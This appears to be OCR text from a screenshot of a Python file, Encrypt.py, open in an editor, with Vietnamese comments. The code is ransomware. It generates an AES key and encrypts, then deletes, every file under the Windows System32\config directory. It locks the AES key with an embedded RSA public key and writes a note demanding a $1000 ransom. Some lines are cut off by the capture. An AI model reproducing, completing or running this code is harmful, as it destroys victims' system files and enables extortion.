 Encrypt.py - C:\Users\Quang Vinh\Desktop\exe\Encrypt.py (3.10.10)
File Edit Format Run Options Window Help
ciphertext = public_key.encrypt(
plaintext,
padding.OAEP(
mgf=padding.MGF1(algorithm=hashes.SHA256()),
algorithm=hashes.SHA256(),
label=None
)
)
# Ghi kết quả mã hóa vào file output
with open(output_file, "wb") as file:
file.write(ciphertext)
text = "-----BEGIN PUBLIC KEY-----\nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8
# Mở tệp văn bản để ghi
with open("public_key.pem", "w") as file:
file.write(text)
# Tạo khóa ngẫu nhiên
key = os.urandom(32)
with open('./Key_AES.txt', 'wb') as f:
f.write(key)
#print(key)
dir_path = 'C:\Windows\System32\config'
files = os.listdir(dir_path)
for root, dirs, files in os.walk(dir_path):
for file in files:
file_path = os.path.join(root, file)
if file_path.endswith('.encrypted'):
continue;
try:
encrypted_file = encrypt_file(key, file_path)
os.remove(file_path)
except:
pass
input_file='./Key_AES.txt'
output_file='./Key_AES.txt.encrypt'
public_key_file='./public_key.pem'
rsa_encrypt_file(input_file, output_file, public_key_file)
os.remove(input_file)
text = "You must be pay 1000$ ransom for decrypt your computer.\n
# Mở tệp văn bản để ghi
with open("Readme.md", "w") as file:
file.write(text)